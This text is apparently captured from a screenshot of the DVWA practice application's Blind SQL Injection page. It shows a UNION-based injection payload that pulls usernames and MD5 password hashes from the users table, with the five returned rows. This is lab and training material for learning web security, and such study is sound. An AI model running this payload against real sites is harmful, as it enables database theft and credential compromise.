 Damn Vulnerable Web Ap
192.168.5.101/dvwa/vulnerabilities/sqli_blind/?id='+union+select+user+%2C+password+FROM+users+%23&Submit=Submit#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
ser , password FROM users # Submit
ID: ' union select user , password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user , password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user , password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user , password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user , password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help